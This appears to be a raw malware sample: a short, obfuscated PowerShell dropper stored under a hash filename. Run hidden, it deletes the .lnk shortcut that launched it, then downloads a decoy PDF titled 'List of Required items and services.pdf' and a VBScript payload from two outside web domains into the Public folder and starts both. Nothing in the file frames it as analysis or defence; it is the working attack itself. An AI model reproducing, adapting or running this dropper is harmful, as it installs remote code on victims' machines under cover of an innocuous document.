 a437cf672b353e906d8eddfbeb9d0ef01f11fa1f554d888d4fae821fcd3d30b2.ps1 new 1
1 powershell -win hidden $g72p14=iex($('[Environment]::GetExihs'''.Replace('xih','nvironmentVariable(''public'') + ''\\p9nc2a.vb')));
2 $flol=iex($('[Environment]::GetExihs'''.Replace('xih','nvironmentVariable(''public'') + ''\\yd2.vb')));
3 function getit([string]$fz, [string]$oulv)
4 {
5 $ff=iex($('(Nh5fw-Objh5fct Systh5fm.Nh5ft.Wh5fbClih5fnt).Downh9he($oulv.Replace(''j5f'',''tps://'').Replace(''r4j'', ''e''), $fz)').Replace('h5f',
'e').Replace('h9h', 'loadFil'));iex('szvbarzvb $fz'.Replace('zvb','t'))
6 }
7 $fzf=$(Get-Location).tostring() + '\\';Remove-Item -Path ($fzf + $(Get-ChildItem -Include *.lnk -Name));
8 getit -fz ($fzf + 'List of Required items and services.pdf') -oulv
'htj5fwww.kuthbanr4jng.com/wh/List%20of%20rr4jquirr4jd%20itr4jms%20and%20sr4jrvicr4js.pdf';
9 getit -fz $flol -oulv 'htj5fwww.pinr4japplr4jtr4jch.ar4j/at/at.vbs';
10 exit